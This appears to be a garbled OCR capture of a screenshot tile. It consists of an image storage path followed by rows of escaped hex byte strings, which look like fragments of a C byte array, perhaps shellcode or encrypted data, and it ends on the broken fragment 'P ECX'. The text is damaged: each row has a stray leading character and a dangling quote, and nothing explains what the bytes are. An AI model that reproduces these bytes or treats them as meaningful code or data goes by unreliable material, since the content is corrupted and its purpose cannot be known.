
e\xf7\xb5\xee\x37\xf6\x94\xa1"

0\x80\xd9\x7e\x5a\xc5\xe4\xc9"

b\x33\x0c\x5b\x67\x7a\xa0\xae"

1\x0c\xb5\x7b\xec\x17\x02\x01"

1\xb9\x05\x7c\x53\x6d\xd3\xf7"

f\x7c\xdd\x74\xd4\x78\x56\x7b"

8\x9e\x51\xf6\xc1\x87\x3f\x59"

6\x5b\x9c\x32\x52\xd6\xff\x5a"

a\xbf\x6c\x8c\xa8\x60\xc7\x1a"

d\xe6\xc3\xb6\x71\x19\xec\xc6"

6\xf2\xf7\xc0\x7c\x02\xf7\x14"

7\x93\x02\x17\xb7\x7b\x48\x98"

2\x81\x37\x8e\x15\x02\xd7\xda"

a\x74\x9f\x53\x3c\x1c\x0f\x32"

f\x63\x2b\x36\x8a\x0e\x6b\xbc"

5\x37\xe3\xd3\xb5\x02\x59\x75"

9\x58\x27\x05\x57\x41\xf0\x52"

6\xac\xee\xa3\x24\x2d\x76\x8b"

2\xed\x7f\xf7\x30\xfd\xb9\xf8"

f\x2a\x07\xd0\x19\x9d\xf1\x8a"

b\x35\x48\xe3\x53\x10\x3e\x0b"

4\xca\x99\x8f\x4d\x36\x3a\x6f"

2\x0c\x0f\xf3\x0b\xc5\xb2\x9e"

6\x2f\xb0\x89\x5c\x2f\xb1\x8c"

d\x32\x92\x4c\x52\x32\xb7"

P ECX
